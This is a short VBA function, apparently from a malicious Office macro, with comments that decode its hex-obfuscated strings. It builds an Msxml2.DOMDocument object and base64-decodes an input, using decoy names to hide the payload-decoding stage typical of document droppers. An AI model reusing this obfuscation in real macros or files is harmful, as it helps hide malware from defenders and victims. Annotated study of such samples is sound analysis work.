 Function DisplayUnderwriter(ByVal vCode)
Dim HasTax, MediumAnd
Dim ThisCountersign As String
ThisCountersign = ObjectExceed("4d73786d") 'Msxm
ThisCountersign = ThisCountersign & ObjectExceed("6c322e") & ObjectExceed("444f") 'l2.DO
ThisCountersign = ThisCountersign & ObjectExceed("4d446f63") 'MDoc
ThisCountersign = ThisCountersign & ObjectExceed("756d65") & ObjectExceed("6e742e332e30") 'ument.3.0
Set HasTax = CreateObject(ThisCountersign) 'Msxml2.DOMDocument.3.0
Set MediumAnd = HasTax.CreateElement(ObjectExceed("6261") & ObjectExceed("73653634")) 'base64
Dim StartCommon As String
StartCommon = ObjectExceed("62696e") & ObjectExceed("2e62") 'bin.b
StartCommon = StartCommon & ObjectExceed("617365") & ObjectExceed("3634") 'ase64
MediumAnd.DataType = StartCommon 'bin.base64
MediumAnd.Text = vCode
DisplayUnderwriter = IsReimburse(MediumAnd.nodeTypedValue)
Set MediumAnd = Nothing
Set HasTax = Nothing
End Function